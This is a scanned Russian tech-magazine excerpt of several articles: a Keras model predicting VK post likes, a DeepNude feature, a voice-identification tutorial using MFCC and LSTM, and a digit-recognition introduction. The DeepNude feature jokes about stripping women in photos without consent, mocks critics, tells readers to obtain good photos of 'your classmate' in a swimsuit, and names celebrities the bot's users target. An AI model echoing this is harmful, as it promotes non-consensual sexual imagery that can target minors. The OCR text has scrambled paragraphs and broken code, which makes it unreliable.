Чтобы проверить, что все установилось, попробуй запустить сценарий Keras.

python examples/mnist\_cnn.py

Для выполнения этого примера может потребоваться несколько минут.

### СИНТЕЗИРУЕМ И ОБУЧАЕМ НЕЙРОННУЮ СЕТЬ

Основу своей нейронной сети я выбрал из библиотек Keras - нейронная сеть предсказывает, какой отзыв получит рецензия на фильм: положительный или отрицательный. В нашем случае сеть будет определять, получит пост лайки или нет. Начнем с подключения всех необходимых библиотек и модулей.

### #! /usr/bin/env python  $# - * - coding: utf-8 - * -$

from keras.preprocessing.text import Tokenizer

![](_page_8_Picture_568.jpeg)

### import numpy as np import pickle

Объявим два массива: string\_list и mark\_list. В первом будут храниться

тексты постов, а во втором ноль, если у соответствующего поста не было лайков, и единица, если были. Прочитаем все посты из созданного ранее файла базы данных.

![](_page_8_Picture_569.jpeg)

Создадим и подготовим токенайзер:

### tokenizer = Tokenizer(num\_words=15000) tokenizer.fit\_on\_texts(string\_list)

Токенайзер создает таблицу, в которой каждому слову из нашего массива постов присваивается уникальное число. Максимальное число в моем слу- $4ae - 15000$ .

Сохраним таблицу токенайзера в файл, чтобы пользоваться ей в дальнейшем:

### with open('tokenizer.pickle', 'wb') as hand: pickle.dump(tokenizer, hand, protocol=pickle.HIGHEST\_PROTOCOL)

А теперь преобразуем наш массив постов в массив чисел в соответствии с таблицей токенайзера:

sequences = tokenizer.texts\_to\_sequences(string\_list)

Тут я бы хотел отметить, что мы прочитали не все посты из файла, а только те, которые нам понадобятся для обучения нейронной сети. Давай прочитаем оставшиеся 3000 постов, которые будут использоваться для проверки работоспособности нашей нейросети, и также преобразуем их в массивы чисел.

string list test =  $[ ]$  $mark_list_test = []$ 

![](_page_8_Picture_570.jpeg)

### mark\_list\_test.append(0)

sequences\_test = tokenizer.texts\_to\_sequences(string\_list\_test)

Далее наши массивы надо привести к формату, удобному для понимания нейронной сетью. Это значит, что число слов в каждом посте должно быть одинаковым. Зададим его равным 400. Если в каком-нибудь посте будет меньше слов, то оставшиеся числа заполнятся нулями:

### x\_train = sequence.pad\_sequences(sequences, maxlen=400) x test = sequence.pad sequences(sequences test, maxlen=400)

На данный момент все подготовительные мероприятия завершены, и мы можем синтезировать нейронную сеть.

![](_page_8_Picture_571.jpeg)

model.compile(loss='binary\_crossentropy', optimizer='adam', metrics=['accuracy'])

А теперь напишем код, который запустит тренировку сети и сохранит результат в файл, чтобы он не потерялся.

model.fit(x\_train, mark\_list, batch\_size=32, epochs=15, valida tion data=(x test, mark list test)) model.save("vkbase.h5")

Чтобы начать обучение, нужно запустить наш скрипт на исполнение из консоли. В терминале должна появиться бегущая строка.

### $14784/20000$   $\lceil$  ===================>........] - ETA: 8s - loss: 0.5232 acc: 0.7835

Процесс может занять до десяти минут, придется подождать. У меня точность обучения составила 62%. Это говорит о том, что в данных была найдена закономерность и сеть можно использовать по назначению. Если бы результат составил 50% или меньше, это значило бы, что закономерностей не найдено и нейронная сеть просто угадывает исход с той же вероятностью. Давай проверим, как работает наша сеть.

 $network = load_model("vkbase.h5")$ strin = ["А ты знаешь, мне сегодня грустно. Люди разучились быть людьми, В этом мире стало слишком пусто... Слов не надо... Просто

#loading tokenizer with open('tokenizer.pickle', 'rb') as handle: tokenizer = pickle.load(handle)

обними... Наталия Коденцова"]

seq = tokenizer.texts to sequences(strin) x seq = sequence.pad\_sequences(seq, maxlen=400)

 $prediction = network.predict(np.array(x_seq), verbose=1)$ print(prediction)

Этот скрипт показывает, с какой вероятностью данная цитата получит лайк. Им мы и будем пользоваться в дальнейшем.

### ВНЕДРЯЕМ НЕЙРОННУЮ СЕТЬ НА РҮТНОМ В ПРОЕКТ НА C++

Наша нейронная сеть обучена и готова к использованию. Теперь нам надо внедрить ее в проект на C++ на платформе Qt5, который будет постить отобранные посты в ВК.

#include "/usr/include/python2.7/Python.h"

Py Initialize();

 $PyObject$  \*moduleMainString =  $PyString$  FromString(" main "); PyObject \*moduleMain = PyImport Import(moduleMainString);

![](_page_8_Picture_572.jpeg)

Тебе нужно только прописать свои пути к файлам vkbase.h5 и tokenizer. pickle.

Скрипт, который мы внедрили в проект, - функция под названием neuron, которая принимает параметр text и возвращает вероятность в виде числа prediction. Опишем доступ к нашей функции и аргумент, который мы будем в нее отдавать.

### PyObject \*func = PyObject\_GetAttrString(moduleMain, "neuron");  $char [] cit = "Hello!";$ PyObject \*args =  $PyTuple$  Pack(1,  $PyString$  FromString(cit));

Здесь переменная cit - это пост, который надо проверить. Теперь вызовем нашу функцию с постом в качестве аргумента и получим результат.

PyObject \*result = PyObject\_CallObject(func, args); double koef = PyFloat\_AsDouble(result);

Переменная **koef** и есть наш результат, вероятность того, что пост получит лайки. Теперь мы можем проверить его: если он больше 0.5, мы можем размещать пост в сети, если меньше - лучше взять другой.

Таким образом мы можем реализовать автопостинг: завести таймер (например, на один час), по его срабатыванию брать пост из банка постов, проверять на пригодность с помощью нейронной сети и публиковать в случае успеха.

### **ВЫВОДЫ**

После внедрения описанного проекта в реальной группе ВК я увидел результат довольно скоро. Количество лайков не сильно изменилось, но количество подписчиков продолжает расти, так что этот проект оказался не только интересным, но и полезным. Надеюсь, не для меня одного :) **ВС** 

![](_page_8_Picture_101.jpeg)

### WWW

• Исходники проекта

ГОЛЫЕ ФАКТЫ

![](_page_9_Picture_2.jpeg)

КАК НЕЙРОСЕТЬ DEEPNUDE РАЗДЕВАЕТ ЖЕНЩИН НА ФОТО

![](_page_9_Picture_3.jpeg)

Летом 2019 года жительница Сингапура по имени Роуз обнаружила на одном из форумов собственную фотографию, сделанную за несколько месяцев до этого. На исходном снимке девушка позировала в купальнике, однако в новом образе она предстала перед восторженной публикой не только топ‐ лес, но и, страшно сказать, без трусов. Так началась эпоха DeepNude — при‐ ложения, умеющего бесстыдно раздевать на фото представительниц прек‐ расного пола.

У каждого сурового мужика старше двенадцати лет имеется как минимум три сокровенных желания: погонять на крутой тачке с табуном диких лошадей под капотом, выиграть в казино миллион долларов и раздеть при случае какую-нибудь симпатичную тяночку. И если с достижением первых двух пунктов все не так просто, третий легко воп‐ лотить. Не веришь? Речь о проекте DeepNude, который использует в своей работе адскую смесь из нейросетей, искусственного интеллекта и полового инстинкта.

### **DEEPNUDE: БОЛЬШОЕ ОТКРЫТИЕ**

В [интервью](https://www.vice.com/en_us/article/kzm59x/deepnude-app-creates-fake-nudes-of-any-woman) изданию Vice Альберто признался, что на создание DeepNude его вдохновила подхваченная в детстве идея «рентгеновских очков», способ‐ ных чудесным образом лишить одежды любого человека, на которого пос‐ мотрит их обладатель. Оттуда же, судя по всему, взялся и логотип приложе‐ ния, на котором изображен вооруженный таким девайсом чувак похаб‐ но‐глумливой внешности.

DeepNude взорвал интернет в минувшем июне, когда этот программный продукт был впервые представлен на рынке в виде бесплатной базовой и продвинутой премиум-версии. Анонимный разработчик, скрывающийся под псевдонимом Альберто, благоразумно решил не обнародовать свою истинную личность, известно только, что предположительно он из Эстонии.

О задетых чувствах мужчин, на фоточках которых бессовестный искусс‐ твенный интеллект, подло хихикая, в точности так же пририсовывал титьки <del>и</del> <del>вареник</del>, общественность почему-то до сих пор хранит скорбное молчание.

![](_page_9_Picture_10.jpeg)

Те самые «рентгеновские» очки из семидесятых

Можно предположить, что безоблачное детство автора DeepNude пришлось на конец семидесятых — начало восьмидесятых годов прошлого века именно тогда легенды о «рентгеновских очках», «красной фотопленке» и про‐ чих достижениях науки, превращающих объективную реальность в порнохаб, имели хождение в среде советских юношей, мужественно преодолевавших этап полового созревания в рядах всесоюзной пионерской организации имени В. И. Ленина.

Поддавшись всеобщему порицанию, разработчик устыдился и закрыл проект, кончив в эфир прощальным твитом о том, что мир еще не готов к приходу DeepNude. Но было поздно. Исходные коды программы, выложенные на GitHub, начали свое победное шествие по интернетам. Анонимные извра‐ щенцы скачивали прогу, а потом сливали ее на торренты и файлообменники вместе с инструкциями по установке, настройке и сборке софтины под Win‐ dows, Linux и Android.

Со временем на основе бывшей коммерческой версии DeepNude был создан вполне рабочий софт: в коде пофиксили многочисленные ошибки и удалили оттуда совершенно лишний кусок программы, добавлявший на голые фото надпись о том, что это изображение — фейк. Затем в Сети стали появляться многочисленные форки, родившиеся в результате реверс-инжиниринга оригинального проекта. Шумный успех эстонского разработчика оказался заразительным.

*Я не вуайерист, я технологический энтузиаст, — откровенничал в своем интервью Альберто. — Около двух лет назад я открыл для себя потенциал искусственного интеллек та и начал изучать основы. Ког да я узнал, что генеративно*‑*состязательные нейросети (Generative adver* $s$ arial network, GAN) могут преобразовывать дневные фотографии *в ночные, я понял, что можно превратить одетого человека на фотографии в обнаженного. Эврика! Я осоз нал, что рентгеновские очки возможны! Движимый весельем и энтузиаз мом благодаря этому открытию, я провел первые тесты, получив интересные результаты.*

В основе DeepNude лежит состязательный алгоритм машинного обучения GAN, хорошо зарекомендовавший себя все в тех же пионерских восьмидесятых — когда одна команда школьников решала на скорость математические задачки, а вторая тщательно искала в этих решениях ошибки (после чего «банан» в журнал благополучно получали и те и другие).

В рассматриваемом нами случае между собой соревнуются две нейросети, одна из которых генерирует веселые картинки, а вторая пытается отличить реальные фото от образов, созданных нездоровым машинным разумом. «Педивикия» утверждает, что этот метод позволяет получить вполне реалистичные изображения котиков, но мы‐то с тобой знаем его истинное предназначение, открытое нам синьором Альберто, — промышленное сись‐ костроение.

![](_page_9_Picture_30.jpeg)

Результаты и впрямь оказались очень и очень интересными: лично мне хва‐ тило пары суток пристального изучения телеграм‐версии DeepNude, чтобы почувство вать себя самым настоящим интернет‐гинекологом.

![](_page_9_Picture_16.jpeg)

### **DEEPNUDE: БОЛЬШОЕ ЗАКРЫТИЕ**

Оригинальная программа просуществовала всего лишь четыре дня: ее явле‐ ние миру подняло чудовищную волну <del>восхищения</del> возмущения во всех цивилизованных и считающих себя таковыми странах. По мнению прог‐ рессивной общественности, обнажение женщин на фотографиях без их ведома и согласия самым варварским образом ущемляет права и оскорбля‐ ет чувства прекрасной половины человечества.

![](_page_9_Picture_4419.jpeg)

Например, с помощью pix2pix можно превратить летний пейзаж в зимний, а черно-белую фотографию — в цветную. В нашем случае DeepNude анализировал исходное изображение, определял его ключевые точки, а затем среди десятков тысяч картинок с обнаженной натурой выискивал наиболее подходящую по размеру, ракурсу, оттенку и прочим параметрам. После чего, как говаривал небезызвестный начальник колбасного цеха МС Вспышкин, «вызываем голых баб»: программа попросту заменяет прикрытые одеждой фрагменты исходного снимка похожими элементами, но уже без таковой. Магия!

Иными словами, нейронка не раздевает сфотографированную модель силой своего могучего искусственного интеллекта, а лепит на нее наиболее похожие ракурсом и размером сиськи из своей богатейшей графической коллекции. И тут нельзя не отметить правоту создателя приложения Альберто, который говорил, что вреда в DeepNude не больше, чем «Фотошопе», пос‐ кольку принцип действия у обеих программ одинаковый. Просто DeepNude раздевает теток быстрее и делает это автоматически, в то время как фотошо‐ пить нужно еще уметь.

Похожий принцип используют и другие популярные развлекательные приложения, способные модифицировать фотографии при помощи автоматических алгоритмов и самообучающихся нейросетей. Среди них — признанная угрозой национальной безопасности США программа FaceApp, поль‐ зователи которой в недавнем прошлом наводнили интернеты фоточками сво‐ их сморщенных хариусов.

Администрация GitHub вскоре безжалостно выпилила это безобразие со своего ресурса, оправдывая такой акт вандализма тем, что DeepNude, видите ли, нарушает правила сообщества. Но даже несмотря на это, найти исходники в Сети можно и по сей день, причем без особых усилий.

### **КАК УСТРОЕН DEEPNUDE**

![](_page_9_Picture_26.jpeg)

Несмотря на все перипетии с закрытием оригинального проекта и бурлением общественности, проект DeepNude прекрасно себя чувствует до сих пор. Так, на его основе отечественные анонимусы разработали телеграм-бота,

Изначально приложение DeepNude было написано на Python и скомпилиро‐ вано в исполняемые файлы. Программа использует в работе библиотеки Qt, Numpy и PyTorch и может ускорять динамическую генерацию изображений с использованием ресурсов <del>порно</del>графических процессоров Nvidia при помощи технологии CUDA.

Домашних животных и мужчин бот безжалостно превращает в гермафродитов, с мультяшными персонажами справляется чуть лучше, так что поклонникам аниме и манги будет где разгуляться. На канале бота в Telegram можно найти ссылку на галерею наиболее удачных снимков, обработанных искусственным интеллектом.

Правда, при просмотре этой подборки на ум почему‐то навязчиво при‐ ходит анекдот про старого слепого охотника, умевшего на ощупь определять породу и способ умерщвления дичи, - «еж, убит топором».

![](_page_9_Picture_54.jpeg)

С анимешными тяночками DeepNude справляется очень неплохо, ня!

**— Есть ли какая‑то статистика, которую можно публиковать?** — На текущий момент в сутки обрабатывается около 10 тысяч запросов,

— Используется модель, где есть основной сервер с ботом и несколько серверов для обработки запросов, за счет этого достигается хорошая скорость.

DeepNude — это весело!

Обученная модель — готовая база данных с алгоритмами генерации картинок, построенная в результате обработки информации нейросетью, -

— На текущем этапе изменения по сравнению с оригиналом не очень зна‐ чительные, но работа ведется... Есть несколько интересных идей, которые уже находятся в процессе воплощения.

была разбита на три файла общим объемом 2,1 Гбайт, которые подгружались в приложение из амазоновского облачного хранилища после завершения установки. Несмотря на то что учетку в облаке уже давно прикрыли, обученная модель попала в Сеть вместе с исходниками DeepNude, благодаря чему сегодня мы можем любоваться веселыми картинками на голубых экранах наших электронно‐вычислительных машин.

Примечательно, что у DeepNude есть встроенные механизмы модифи‐ кации загружаемых данных, чтобы ее обученную модель не могли исполь‐ зовать другие приложения. Впрочем, после попадания исходников в паблик это уже не имеет большого значения.

DeepNude использовал в качестве фундамента открытый проект *[pix2pix](https://github.com/phillipi/pix2pix)*, реализованный в стенах Калифорнийского университета еще в 2017 году. Pix2pix, базирующийся на GAN, позволяет строить новые изображения на основе исходных картинок, для чего он использует базу данных нейросети, где собраны соответствующие алгоритмы.

— Пользователей уведомляют об ответственности и правилах перед началом использования бота. Если человек случайно выложил в чат или галерею работ личную фотографию, то в любую минуту он может поп‐ росить удалить ее. Так же может поступить и девушка, присутствующая на фотографии. Мы лишь предоставляем ресурсы для использования прог‐ раммы. В любом случае программа далека от идеала: можно сказать, что это «Фотошоп в два клика» с узкой направленностью, а фото, создаваемые ею, — это цифровое искусство. В чате в целом доминирует мнение, что людей увлекает процесс, а сами результаты в большинстве оцениваются лишь со стороны эстетики. Возможно, у кого-то результаты работы алгоритма и вызывают какие‐то эмоции сексуального характера, но опять же, судя по чату, большинство принимают эти работы просто как картинку, созданную машиной, и понимают, что в ней нет души.  $\blacksquare\blacksquare$ 

![](_page_9_Picture_37.jpeg)

Вспышкин знал толк в голых бабах

### Проблемы FaceApp

Замечу, что в свое время у FaceApp тоже возникали проблемы с блюс‐ тителями законности и нравственности, поскольку одна из первых версий этого мобильного приложения позволяла менять на портретах не только пол и возраст, но также расу — эта функция была признана оскорбительной для национальных меньшинств.

А вот разработчики из Папского католического университета в Риу-Гранди-ду-Сул (Бразилия) [создали](https://www.theregister.co.uk/2018/07/20/ai_bikini_picture_painter/) на базе той же технологии своего бота, который, наоборот, целомудренно пририсовывает голым женщинам на фотографиях нижнее белье. Удивительно, но вариант с раздеванием почему-то пользуется у анонимусов значительно большей популярностью. Ученым еще предстоит исследовать причины этого феномена.

![](_page_9_Picture_44.jpeg)

### **БУРЛЕНИЕ ЭМОЦИЙ**

Борцы с DeepNude аргументируют свою позицию тем, что поддельная обна‐ женка может использоваться злоумышленниками для кибербуллинга, шан‐ тажа и дискредитации женщин. С другой стороны, искусственный интеллект все еще выполняет свою работу весьма посредственно, поэтому потенциальной жертве будет относительно несложно доказать фейковость подобных фотографий — достаточно предъявить общественности оригинал.

Прав Альберто и в другом: DeepNude специализируется на прекрасном поле прежде всего потому, что собрать исходный материал для обучения нейросети в этом случае значительно проще: картинок с раздетыми жен‐ щинами в интернете на порядки больше, чем с голыми мужчинами. Хотя, сда‐ ется мне, Альберто просто не там искал.

### **DEEPNUDE В TELEGRAM**

который делает все то же самое, что и нашумевшее приложение, — раздева‐ ет женщин на загруженных пользователем снимках.

Для получения успешного результата следует соблюдать всего лишь несколько несложных правил. Нужно добыть фотографии твоей одноклассницы в хорошем качестве, желательно в белье или в купальнике, лучше всего, если девушка стоит лицом к фотографу, а ее волосы не должны лежать на груди.

### **ИНТЕРВЬЮ С АДМИНАМИ БОТА**

Мы не могли отказать себе в удовольствии и задали владельцам бота нес‐ колько вопросов, из ответов на которые получилось небольшое, но содер‐ жательное интервью.

а аудитория бота составляет около 50 К пользователей. **— Расскажите в двух словах об инфраструктуре. Достаточно ли**

**для работы бота одной машины, или при ходится как‑то распараллеливать, использовать облачные сервисы?**

**— Как долго фото стоит в очереди на бесплатную обработку? Какие были рекорды?**

— Пик был 3000 пользователей в очереди, после этого мы улучшили архи‐ тектуру бота. В данный момент скорость стабильная, очередь максимально достигает 200+ человек.

**— Вносились ли какие‑то изменения в исходный код Deep-Nude? В модель?**

**— Почему в качестве платформы выбран «Телеграм», а не просто веб‑сайт или что‑то еще?**

— Мы не выбирали платформу, все получилось случайно. Один создал телеграм‐аккаунт deepnude и чат, в чате начались активные тесты программы, были предприняты первые попытки сделать бота. В итоге собралась группа единомышленников, которым это было интересно, и понеслось... Конечно, если бы мы были стартапом, мы бы рассмотрели другие, более популярные и прибыльные платформы, но у нас нет такой цели.

**— Монети зация подобного проекта через Telegram — удобно ли это в современных реалиях, подходит ли пользователям? Насколько вообще инфраструктура Telegram в его нынешнем виде, с вашей точки зрения, подходит для коммерческих проектов?**

— Монетизация не является целью проекта, просто в какой‐то момент количество пользователей превысило наши ожидания, и нам понадобились средства для масштабирования. Тогда мы решили попросить пользователей поддержать проект, прикрутили платежи. Если говорить о «Телеграме», то в целом для монетизации фриланса на данный момент мы так и не смогли найти удобный для себя инструмент, ждем появления TON (Telegram Open Network).

**— Есть ли «топ знамени тостей», обнаженные фотографии которых интересуют пользователей чаще всего?**

— Судя по запросам в чате и в предложениях для размещения в галерее, в русскоязычном сегменте лидируют [Катя] Кищук и ведущая «Орла и решки» Регина [Тодоренко], далее следуют различные стримерши.

**— Тонкий вопрос про моральную сторону проекта. Помимо публичных персон, пользователи наверняка загружают свои фотки и фотки своих знакомых. И зачастую, подозреваю, модель не в курсе, что ее фотку обрабатывают и выкладывают в публичный доступ. Как адми нистраторы канала относятся к этому? Не опасаетесь судебных преследований со стороны оби женных моделей?**

![](_page_10_Picture_1.jpeg)

CJIVX **KAK PAGOTAET ИДЕНТИФИКАЦИЯ** ЧЕЛОВЕКА ПО ЕГО ГОЛОСУ

МАШИННЫИ

Ты, возможно, уже сталкивался с идентификацией по голосу. Она используется в банках для идентификации по телефону, для подтверждения личности на пунктах контроля и в бытовых голосовых ассистентах, которые могут узнавать хозяина. Знаешь ли ты, как это работает? Я решил разобраться в подробностях и сделать свою реализацию.

### ХАРАКТЕРИСТИКИ ГОЛОСА

В первую очередь голос определяется его высотой. Высота - это основная частота звука, вокруг которой строятся все движения голосовых связок. Эту частоту легко почувствовать на слух: у кого-то голос выше, звонче, а у кого-то ниже, басовитее.

Другой важный параметр голоса - это его сила, количество энергии, которую человек вкладывает в произношение. От силы голоса зависит его громкость, насыщенность.

Еще одна характеристика - то, как голос переходит от одного звука к другому. Этот параметр наиболее сложный для понимания и для восприятия на слух, хотя и самый точный — как и отпечаток пальца.

### **ПРЕДОБРАБОТКА ЗВУКА**

ИЗ КУСОЧКОВ.

Человеческий голос - это не одинокая волна, это сумма множества отдельных частот, создаваемых голосовыми связками, а также их гармоники. Из-за этого в обработке сырых данных волны тяжело найти закономерности голоса. Нам на помощь придет преобразование Фурье — математический способ описать одну сложную звуковую волну спектрограммой, то есть набором множества частот и амплитуд. Эта спектрограмма содержит всю ключевую

информацию о звуке: так мы узнаем, какие в исходном голосе содержатся частоты. Но преобразование Фурье - математическая функция, которая нацелена на идеальный, неменяющийся звуковой сигнал, поэтому она требует практической адаптации. Так что, вместо того чтобы выделять частоты из всей записи сразу, эту запись мы поделим на небольшие отрезки, в течение которых звук не будет меняться. И применим преобразование к каждому

![](_page_10_Picture_11.jpeg)

![](_page_10_Picture_12.jpeg)

### **WWW**

Выбрать длительность блока несложно: в среднем один слог человек произносит за 70-80 мс, а интонационно выделенный вдвое дольше -100-150 мс. Подробнее об этом можно почитать в исследовании.

Следующий шаг - посчитать спектрограмму второго порядка, то есть спектрограмму от спектрограммы. Это нужно сделать, поскольку спектрограмма, помимо основных частот, также содержит гармоники, которые не очень удобны для анализа: они дублируют информацию. Расположены эти гармоники на равном друг от друга расстоянии, единственное их различие - уменьшение амплитуды.

Давай посмотрим, как выглядит спектр монотонного звука. Начнем с волны — синусоиды, которую издает, например, проводной телефон при наборе номера.

![](_page_10_Figure_17.jpeg)

#### Частота

Видно, что, кроме основного пика, на самом деле представляющего сигнал, есть меньшие пики, гармоники, которые полезной информации не несут. Именно поэтому, прежде чем получать спектрограмму второго порядка, первую спектрограмму логарифмируют, чем получают пики схожего размера.

![](_page_10_Figure_20.jpeg)

Теперь, если мы будем искать спектрограмму второго порядка, или, как она была названа, «кепстр» (анаграмма слова «спектр»), мы получим во много раз более приличную картинку, которая полностью, одним пиком, отображает нашу изначальную монотонную волну.

![](_page_10_Figure_22.jpeg)

Одна из самых полезных особенностей нашего слуха - его нелинейная природа по отношению к восприятию частот. Путем долгих экспериментов ученые выяснили, что эту закономерность можно не только легко вывести, но и легко использовать.

![](_page_10_Figure_24.jpeg)

Эту новую величину назвали мел, и она отлично отражает способность человека распознавать разные частоты - чем выше частота звука, тем сложнее ее различить.

![](_page_10_Figure_26.jpeg)

Теперь попробуем применить все это на практике.

### ИДЕНТИФИКАЦИЯ С ИСПОЛЬЗОВАНИЕМ МЕСС

Мы можем взять длительную запись голоса человека, посчитать кепстр для каждого маленького участка и получить уникальный отпечаток голоса в каждый момент времени. Но этот отпечаток слишком большой для хранения и анализа — он зависит от выбранной длины блока и может доходить до двух тысяч чисел на каждые 100 мс. Поэтому из такого многообразия необходимо извлечь определенное количество признаков. С этим нам поможет мел-шкала.

Мы можем выбрать определенные «участки слышимости», на которых просуммируем все сигналы, причем количество этих участков равно количеству необходимых признаков, а длины и границы участков зависят от мел-шкалы.

![](_page_10_Figure_31.jpeg)

Вот мы и познакомились с мел-частотными кепстральными коэффициентами (МЕСС). Количество признаков может быть произвольным, но чаще всего варьируется от 20 до 40.

Эти коэффициенты отлично отражают каждый «частотный блок» голоса в каждый момент времени, а значит, если обобщить время, просуммировав коэффициенты всех блоков, мы сможем получить голосовой отпечаток человека.

### Тестирование метода

Давай скачаем несколько записей видео с YouTube, из которых извлечем голос для наших экспериментов. Нам нужен чистый звук без шумов. Я выбрал канал TED Talks.

Скачаем несколько видеозаписей любым удобным способом, например с помощью утилиты youtube-dl. Она доступна через рір или через официальный репозиторий Ubuntu или Debian. Я скачал три видеозаписи выступлений: двух женщин и одного мужчины.

Затем преобразуем видео в аудио, создаем несколько кусков разной длины без музыки или аплодисментов.

\$ ffmpeg -ss 00:00:27.0 -i man1.webm -t 200 -vn man1.1.wav

Теперь разберемся с программой на Python 3. Нам понадобятся библиотеки питру для вычислений и librosa для обработки звука, которые можно установить с помощью рір. Для твоего удобства все сложные вычисления коэффициентов упаковали в одну функцию librosa.feature.mfcc. Загрузим звуковую дорожку и извлечем характеристики голоса.

import librosa as lr import numpy as np

 $SR = 16000 \#$  Hactora лискретизации

![](_page_10_Picture_484.jpeg)

![](_page_10_Picture_485.jpeg)

Результат:

![](_page_10_Picture_486.jpeg)

Идентификация работает правильно. Но мы можем улучшить наш алгоритм, добавив фильтр тишины и пауз между словами и предложениями.

![](_page_10_Picture_487.jpeg)

Протестируем новую программу.

![](_page_10_Picture_488.jpeg)

Мы посчитали значения различных признаков.

![](_page_10_Figure_52.jpeg)

Эти графики показывают, как наша программа сравнивает значения разных признаков. Красным и зеленым цветами обозначены коэффициенты, которые были получены из голосов двух женщин: по две записи на каждую. Линии одинакового цвета находятся близко друг к другу - голос одного и того же человека. Линии разных цветов расположены дальше друг от друга, поскольку это голоса разных людей.

Теперь сравним мужской и женский голоса.

![](_page_10_Picture_489.jpeg)

![](_page_10_Figure_56.jpeg)

### Графики коэффициентов для мужчины и женщины

Здесь различия более выражены, это видно и на графике. Голос мужчины более низкий: пики больше в начале графика и меньше в конце.

Этот алгоритм действительно работает, и работает хорошо. Главный его недостаток - зависимость точности результата от шумов и длительности записи. Если запись короче десяти секунд, точность стремительно убывает.

ИДЕНТИФИКАЦИЯ ГОЛОСА С ПОМОЩЬЮ НЕЙРОННЫХ СЕТЕЙ Мы можем улучшить наш алгоритм с помощью нейронных сетей, которые на таких задачах показывают невероятную эффективность. Используем библиотеку Keras для создания модели нейронной сети.

 $\overline{1}$ 

![](_page_10_Picture_490.jpeg)

В этой модели используется два слоя долгой краткосрочной памяти (Long Short-Term Memory), которые позволяют нейронной сети анализировать не только сам голос, его высоту и силу, но и его динамические параметры, например переходы между звуками голоса.

Тестирование метода

Давай обучим модель и посмотрим на ее результаты.

![](_page_10_Picture_491.jpeg)

Отлично! 98% точности - хороший результат. Посмотрим статистику точности по каждому отдельному человеку.

woman1: 98.4% woman2: 99.0% - цель 98.4%  $man1:$ 

Нейронная сеть справляется прекрасно, преодолевая большинство помех: шумы и ограничения по длине записи (нейронная сеть анализирует всего по одной секунде записи за раз). Такой способ идентификации человека наиболее перспективен и эффективен.

### **ВЫВОДЫ**

Технологии распознавания человека по его голосу находятся только лишь на стадии научных исследований и разработок, и поэтому в открытом доступе хороших и популярных решений нет. Однако в коммерческом секторе такие программные продукты уже распространяются, чем облегчают работу сотрудников кол-центров, разработчиков умных домов. Теперь и ты можешь использовать этот прием на работе или для своих проектов. **ЭЕ** 

### MATIMHHOE 3PEHVE HA PYTHON

![](_page_11_Figure_2.jpeg)

### ОБУЧАЕМ НЕЙРОСЕТЬ РАСПОЗНАВАТЬ ЦИФРЫ

Раньше капча с числами была отличным способом отсеять ботов, а сейчас такая разновидность уже почти не встречается. Думаю, ты и сам догадываешься, в чем дело: нейросети научились распознавать такие капчи лучше нас. В этой статье мы посмотрим, как работает нейронная сеть и как использовать Keras и Tensorflow, чтобы реализовать распознавание цифр.

![](_page_11_Picture_5.jpeg)

Для каждого примера я приведу код на Python 3.7. Ты можешь запустить его и посмотреть, как все это работает. Для запуска примеров потребуется библиотека Tensorflow. Установить ее можно командой pip install tensorflow-gpu, если видеокарта поддерживает CUDA, в противном случае используй команду pip install tensorflow. Вычисления с CUDA в несколько раз быстрее, так что, если твоя видеокарта их поддерживает, это сэкономит немало времени. И не забудь установить наборы данных для обучения сети командой pip install tensorflow-datasets.

![](_page_11_Picture_7.jpeg)

### **INFO**

Все приведенные в этой статье примеры работают полностью автономно. Это важно, потому что существуют различные онлайн-сервисы AI, например компании Amazon, которые берут оплату за каждый запрос. Создав и обучив собственную нейронную сеть с помощью Python и Tensorflow, ты сможешь использовать ее неограниченно и независимо от какого-либо провайдера.

### **КАК РАБОТАЕТ НЕЙРОННАЯ СЕТЬ**

Как работает один нейрон? Сигналы со входов (1) суммируются (2), причем каждый вход имеет свой «коэффициент передачи» - и. Затем к получившемуся результату применяется «функция активации» (3).

![](_page_11_Figure_12.jpeg)

Типы этой функции различны, она может быть:

- прямоугольной (на выходе 0 или 1);
- линейной;
- В ВИДЕ СИГМОИДЫ.

Еще в 1943 году Мак-Каллок и Питтс доказали, что сеть из нейронов может выполнять различные операции. Но сначала эту сеть нужно обучить - настроить коэффициенты и каждого нейрона так, чтобы сигнал передавался нужным нам способом. Запрограммировать нейронную сеть и обучить ее с нуля сложно, но, к счастью для нас, все необходимые библиотеки уже написаны. Благодаря компактности языка Python все действия можно запрограммировать в несколько строк кода.

Рассмотрим простейшую нейросеть и научим ее выполнять функцию ХОК. Разумеется, вычисление XOR с помощью нейронной сети не имеет практического смысла. Но именно оно поможет нам понять базовые принципы обучения и использования нейросети и позволит по шагам проследить ее работу. С сетями большей размерности это было бы слишком сложно и гро-МОЗДКО.

### ПРОСТЕЙШАЯ НЕЙРОННАЯ СЕТЬ

Сначала нужно подключить необходимые библиотеки, в нашем случае это tensorflow. Я также отключаю вывод отладочных сообщений и работу с GPU, они нам не пригодятся. Для работы с массивами нам понадобится библиотека питру.

```
import os
os.environ['TF_CPP_MIN_LOG LEVEL'] = '3'
os.environ["CUDA_VISIBLE_DEVICES"] = "-1"
from tensorflow import keras
from tensorflow.keras import layers
from tensorflow.keras import Sequential
from tensorflow.keras.layers import Conv2D, MaxPooling2D, Flatten,
Dense, Dropout, Activation, BatchNormalization, AveragePooling2D
from tensorflow.keras.optimizers import SGD, RMSprop, Adam
import tensorflow_datasets as tfds # pip install tensorflow-datasets
import tensorflow as tf
import logging
import numpy as np
```

```
tf.logging.set_verbosity(tf.logging.ERROR)
tf.get_logger().setLevel(logging.ERROR)
```
Теперь мы готовы создать нейросеть. Благодаря Tensorflow на это понадобится всего лишь четыре строчки кода.

```
model = Sequential()model.add(Dense(2, input_dim=2, activation='relu'))
model.add(Dense(1, activation='sigmoid'))
model.compile(loss='binary_crossentropy', optimizer=SGD(lr=0.1))
```
Мы создали модель нейронной сети — класс **Sequential** — и добавили в нее два слоя: входной и выходной. Такая сеть называется «многослойный пер-

цептрон» (multilayer perceptron), в общем виде она выглядит так.

![](_page_11_Figure_27.jpeg)

В нашем случае сеть имеет два входа (внешний слой), два нейрона во внутреннем слое и один выход.

Можно посмотреть, что у нас получилось:

### print(model.summary())

![](_page_11_Picture_449.jpeg)

Обучение нейросети состоит в нахождении значений параметров этой сети. Наша сеть имеет девять параметров. Чтобы обучить ее, нам понадобится исходный набор данных, в нашем случае это результаты работы функции ХОК.

```
X = np.array([[0, 0], [0, 1], [1, 0], [1, 1]])y = np.array([[0], [1], [1], [0]])model.fit(X, y, batch_size=1, epochs=1000, verbose=0)
```
